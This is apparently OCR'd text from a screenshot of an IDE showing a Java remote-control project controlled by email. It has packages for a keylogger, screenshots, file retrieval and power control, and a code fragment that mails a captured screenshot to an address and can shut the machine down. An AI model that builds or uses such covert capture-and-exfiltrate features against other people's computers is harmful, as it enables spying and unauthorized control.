 3:47 PM
E
6/12/2023
1
P project
project
Current File
Project
module-info.java (com.example.projectremovecontrol)
sendResponse.java
ListApp.java
Server.java
getRequest.jav
m
.mvn
SendMailJava-main
src
main
java
com.example.project
features
getfile
keylogger
list
ListApp
ListPrc
power
screenshot
mail
server
4 6
80 }
81 //screenshot
82 case "4 ": {
83 Screenshot sc = new Screenshot();
84 File file;
85 file = sc.takeScreenShot();
86 sendMail sm = new sendMail(getMail(Server.mailList.get(index)),DEFAULT_MAIL,DEFAULT_PASSWORD, subject
87 sm.send(file);
88 System.out.println(4);
89 break;
90 }
91 //shutdown
92 case "5 ": {
93 sendMail sm = new sendMail(getMail(Server.mailList.get(index)),DEFAULT_MAIL,DEFAULT_PASSWORD, subject
94 sm.sendContent("Successful");
95 SRS.shutdown();
96 break;
Run
Server
C:\Users\Admin\.jdks\openjdk-21.0.1\bin\java.exe ...
CODE: GLBQYPGB
Wrong code
Wrong code
Wrong code
Wrong code
Wrong code
Wrong code
project > src > main > java > com > example > project > server > sendResponse > run
37:22 CRLF UTF-8 4 spaces